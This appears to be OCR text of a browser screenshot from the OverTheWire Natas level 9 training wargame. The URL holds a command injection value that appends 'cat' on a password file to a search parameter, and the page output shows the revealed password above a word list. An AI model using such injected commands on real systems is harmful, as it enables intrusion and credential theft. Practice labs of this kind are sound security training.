 hw5_finalproject.pdf
writeup (4).pdf
natas9.natas.labs.overthewire.org
Command Injection Software Att
Not secure
natas9.natas.labs.overthewire.org/?needle=;cat%20/etc/natas_webpass/natas9
S
Apps
JupyterHub
Modern_intro_prob...
Ear Training
Piano Major Scales...
Popular piano chor...
CSCI/PHYS 3090 - I...
Quantum Compute...
Beginner Acoustic...
Other bookmarks
NATAS9
We Chall
SUBMIT
TOKEN
Find words containing:
Search
Output:
W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
C's
Catholic
Catholicism
Catholicism's
Catholicisms
Catholics
Celsius
Celsiuses
Chicano
Chicano's
Chicanos
Christian
Christian's
Christianities
Christianity
Christianity's
Christians
Christmas
Christmas's
Christmases
Congress
Congress's
Cs
Type here to search
7:58 PM
4/23/2020
2